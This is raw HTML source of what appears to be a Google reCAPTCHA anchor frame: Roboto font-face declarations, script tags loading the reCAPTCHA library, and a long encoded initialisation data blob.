  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7KDP-wLSmyxhzgO3Q8mKNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7KDP-wLSmyxhzgO3Q8mKNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7KDP-wLSmyxhzgO3Q8mKNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22b04sasKhwqrDiXHDnwQxw4nCrn/Dg8OnVsKZwrN5wqPDjcKBwropwp7CisKyw7JOw4hmwrfDhsOAw4/CogbDhxrCtsOobTTCq8K5FMOgwpzClkjDgcKiw5xNf8Kew4UJA8OPdcK7woYaPcKQw6PDrMOgRDjCvnHDoVYNwqsQW3FwNRTDiX3Co8O4IRtRw4EqwoNrw7vDhcKAw4kKCsKsw6p5wp0zwqnCsS3DpW3CvMKPw4HDr1/CusOUwo7CqxzCssOzR8KDCx7ClTzCn0fDpMOxAERLwpjDncOqw6ZKbBNOwrbDn2fDkMKgeyTCtMOTw5TCpsKUwo/CgMK7wrsuwqXCvEvCoQnCvVDDl8KwKBrDtMKJGsO+ccOEC1lPw6bCjU3DpCcRw4zCv8O4woVfDsKyPyBMAsKsw5UAwqnChsOZJMKzYRpewovDq23Dk24oJBzDksOYwp5uw55Mwr/[base64]/[base64]/DigAbc0tkbsKCwpzDqDd2w6MXbMOSwrtgT8KVw6nDsVViwpkTwpJXwp4uwprCql/CgMKJOhvCq33Dn8OBGE/CiMKuaj/CjsOyd2UIw4/CuELDhcOOWMK7UQ/[base64]/DrcOfw5lHw5gOw5PCulHDmBZJGsOCwqPClsORBTxEW8KPw45SwqzDl3vCg8KlZW8qw7gEwqpsacKIZBMSUsOPe8ONw7vCtzlswp90wq3DsVRGwp1+w6PDosKLRcKkw5vDkQF+w4FaMR8Kw5LCucKfw6fDvsOEdn7Dn0/[base64]/[base64]/DrMKUFsK2w61gwqHDoCnDpgXDsFoMw7lCwpjCicOXwrwWc3/DisKaw5TDoTxrw7rCusKKA8Kaw4HDryjDj8O8wrLCocOmw77Dq8Oww6jClE/DlcKsw7gqaWFJwqjDo8OawrLDpgojGx7CpX5KdcK+L8OHw53DlsKxwo1KwqRCLcOVdTHCpy7DikTCmMOSHcK1w6ZhCMK6WcOKwrDDrMOsIsOnGMKYw7rDvh0WAcK1bW7Ch0XDqCfDkEMzw5gcDU/Co8OYwo7DpcK4OMKXW8KnZ8KbccKYJ39ew60AV0p6wp3CisOSIRXDjMK/BMOJwoYywqcBa8ORw7LDiMKqPMOEEAjCj8KNHwAQUE3CsQsJw69Bw6TCtcKYasOec8KfwrALwqczWA1+OibDicObwrfDlMO+a2BNIsOFOA0ow79YNFldNcOkbMOHBAzCgAPCpgROwojCkmrDoCnCtU1Ww4l/fhsgI8KHVMKUMztxMBl2OMOdwpjDvBnDqsOxw67Du37CjcK0wr8PLVPCisKBIMKuWUN3w7pcwofCtsKVwqbClMKcw4UPXMO+w7VJZ8OGFHhdREXChV/CiDLDgcKVwoTCgMKbwrfCpypsFsO1fifDocKMwr1fBETDrHPDhnfDncK/wonDrMOew5BtGFjCmgnCiXpFHcKhwozDiCXCinfCmVtHJMOtwro0IQ4YEcKdwr0qw4rChcOiw6JcwoHDoikcwqDCii/[base64]/[base64]/CjEYpbcK8I8OFc1o5w7vDtMKRdMOCw6FAcmDDmUxVWm7Dq8O+w4vDpn/[base64]/Dr8OAZl19wr98woTDgkzDksKpwr/DkCtrIF7CvMObRmsID8KDeBw1wobDpB3Ci8KsPE7Ci8OiAMO8w5TCp8OBw4jDmcKEw6jDlmh9w7gEG8K0wpEQwp1Gw5/Cjy3DisKDew7CoMKXbk3DrcOVN1Z4EcOIZcKGwqPCgMOTw5nDtUA6L3HDs8KIwq5nwonDumLCvMO0w4PDnsOpwqEUw5rDusKIbTzDmQsBHC7CuD93w4lDHmrDuSnCjcKgYTPDlMKgwpYHAwt1L8OqI8Kzw6nDt8KOw7DCsw8QFX/DlcOPeMKjwoxIOF7Ch8Kew6jDpBcPBw3DosOBBcKIwrLCnHJzw7FywpPCpsK1dMOuw7HChF7Cj2ICw7DDhQpowpbDmsOtwobCjsK3T8OAwpzCg2rCnEvCmTJgw6jDuE/Cm8KSMnkqQMOTw4LDunthJz3CgMO7GMKSwpLChBnCpcOaaMORBV5jc8O1b8OmbDc6bMOoDMKpw4LCn8Kaw4/CvihKw6AEwrzCl8KMe8KKRcKMTsOzHcODUcKNw5/DhXvCklXDonhKBMKIwp/[base64]/[base64]/[base64]/DoxDCkMKYw5h2wqgqacOaE8O7w4skw7gcwr3DrirDocKyHR9HwrvDgDzCq0HCilfDs1LDlC3DoMOQwqsGZcOtWH5NPMK4UsKfQitYJFrCiizDqMKPw5nCsigIwoodYUUWw744wrB0wqDCpETCtQ9bw4EubG3Ch8K1w57CkcOgEG1dRMK3TWk/woRoaMKJZMOwfsO7wpdAw4XDjcKtwoVCw4dbfcKOw4LCqnDDhi5Kw4PCm8OoA8K/wopuL3fDkzrDqMOKQcODKsKobDHCm1BkGcKvw7nCksOSwrx3w6PCpsKALMO8LFNAWcK4BQ82dFzCuMOCw5wQwpjDnjrDm8K6Q8KRw5kfZMK1w6nCjsKGTgjDlk3CjcKFY8ORw5fCkQbCoCQtAcOML8KjwpfDtDbDo8KTwp/[base64]/w7BdYgzCnsOrGStCwrFPTMOtw6DCmAHCphbCg8OaABDDpsOvwrDCp8O0ZF3DjMOVwpsFO2DCj8Kgw4lLwrTDnwpmSmnCgg7ClMOaKALCjcKjcAJUMcKoHcKhYcKcwpACwqjDhBRdKcOWOMO6JsObB8K4cCnCslDCoVTDrMK/IcOIIsKBw5hneMKqWMOswroPwro+I34NecOjVTvCl8KywpDCvcKXw6zClMOsPMOGTsOOaMOSG8Oxw5NqwpDConXCqSNyPFDCiMOWPEnCoilZBUzDkU0ZwqlNFsOlflHCuiZOwqw1w6jCmB/DoMOHw5wjw64zw7AYfXDDn8OMwoddU14Aw4PCgTrDuMOnDMOxIsKiw5jCvQ4kBg1nKQ7CiUXDhx/[base64]/DlBlswqfDh8OBw5JWFBrDt8KCw4NQwpdvTQfCujFsw5DDiC9dwqEdw67Chj3DnMKUfgQ+wp0AwoEsbcOGw7wCw5fDhsKCUwh0X3sMWgIQEnbDhsOGIHNKw4XDjMOJw6rDscOxw4pPwrrCmMOiw6zDjcKrUX92w71wK8OFw4nDnj/DosO+w58hwr9+B8OzKsKCZkfDuMKOwrvDkBspKwY8w41ycMKEw7jDosOaZm1lw6IUOcO6XVbDpsK8wrRZBsKhUn3Dl8K0K8KiM0sBSMKUHw8WGBEZw5bDtMOCFcKRwpBWSgnCpCPCtMOkUkQ8wqs9OsOxKhrDmsKRVwZxw4vDlMKHPRJdaMKXw5h9bit/CcKnQQrCnk/Dnh5KRgLDggQ6w45dwp06bjohQl/Ck8Kgw7ZBbMO9ewxzNsO+clh+w7krwq/[base64]/[base64]/wqgKenR7wp7DjSlbZQpTSMOEwpvCkkvDjMKTH8OBM0NqQVXCrn3Cg8Ouw5PCrDXChsKRFcKxw7cyw6PDp8OWw7J8LMO5G8OAw5PCszFPNBnDmSbCnXDDm8KZc8O/[base64]/w5ROw5bDq8OowrnDpMKLwonCiBDCosKdJ0hvZCpcw6PCpzbDlMKrdcO1BMODw7rCusOtMsKKw53ChnDDqsKEcMK7OUXDoA07wqVuw4VOSMOow7zDpxI/[base64]/Do1fDicO/LzXCvsKNHlNCw7VxwqkVw4sMwoRJQ8OJL0fDjsKvO8OGdmB/wpLDmSvDicO4w513w4MBZsO5w4ozw6V2w7zCpsOYwo0kTWZZw4jCkMK2ZsKLIVHDmCBUwrrCkMKqw6k4DwF5w7vDi8OwbBllwq7DucK8B8O6w6DDnF1dZ23CkcO4XcKLw4/[base64]/[base64]/DpFpRw5/DtGgfwq3DhwVsHycOWjx1bBZAw54jd8K8HMK0JRHCv1nDgMKiwqoPcTPDgEx6wrLCqsKUw4bDtsKMw7zDvMOSw68Lw7zCpjjCm8OySsOawqJ2w5hAw710K8OxcGXDnDpPw4TCqMOGS2zCpRkfwr0PGsOZw6zDgE/Cj8KZbgHCu8KlXHDCn8O8ERHCmxPDiXpiQ8Khw7tkw43ClDbCscKbw7rDocKgScOZwqxOwq/Dv8OQwoVyw7rCgMKVRcO+w404ZcOqUhBaw4bDgcKAwpgsHGLDlUDCsXI9eyBxw67Cm8O9w5/Cg8KzVsKEw4HDv2YDHMKdwp9fwpvCtsKUIUvCoMKRwq/CjioKw6/Dnml0wp0VC8Kiw7t4KcKcRcKUDsKPfsOsw6PCljvCv8O5D0wQAAPDuMOCRMOSNXchHjw2wpwPwrFNXsKew6QCbEhOZMOjHMOdwqjDu3bCtcOtwqTDqA7DlTLCucKIHsOAw59VBcKnAsOpNk/ClsOWw4HDgz5dwpnDj8OaVxLDhcOlwq3CuS/CgMKaS3Jvw695G8KKwpQYw7bCpwvDvQIePcOPwoo5ecKHZVTCsh5Ow7HCu8OXJsKKwqHCuFDDocOXNC3ChWPDk8ODCsOcesOawrbCpcKBD8Okw63CrcKow57DhDnDicOsEWFcVAzChUx/[base64]/THbDosKMPcKCwoLCsQoDw5XDlsKZVyk+wrQDUsKOw7l0w5HCvgrCoXbDnVTDqAZuw494fBHCg0zCnsOpw4N0KgLCnMKANRBdwrPChsKAw7/DsUt/R8Obw7daw5pDYMORKsO5GsKuwpA9acOwGMKGEMOhw4TCvMOJY0sPemJ4HQtcwpN2wq/[base64]/wonCt3/[base64]/DpcOHaF8xLiTDn8Ovw4FRTMKGwqrCrnB9w7zDpAHDkcKhJ8Kbw4JbXW85FnhIwpt0JzzDqcKVesOjMsKDNcKxw6nClcKbfXRsSTrCuMKRZ0nCqEfDnSYkw7BlFsOzwpoEw7TDsXs3w7TDpMK/wq5GFcKTwp3CgX/DvMK4w7RsCDYHwpTDj8O9wpvCliMz